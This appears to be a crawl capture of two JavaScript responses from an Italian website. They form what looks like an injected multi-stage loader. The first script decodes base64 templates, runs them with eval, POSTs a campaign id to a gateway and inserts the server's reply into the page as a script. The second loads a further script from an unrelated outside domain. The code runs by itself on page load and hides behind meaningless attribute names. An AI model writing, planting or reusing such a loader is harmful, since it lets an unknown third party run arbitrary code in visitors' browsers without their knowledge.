

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 868
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.focusmo.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","UnZWyvWn1Cguc24LaLpgtXhxL1lvbit3L3JVRnBKdlNmalc4SkE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 42
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1769355836,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();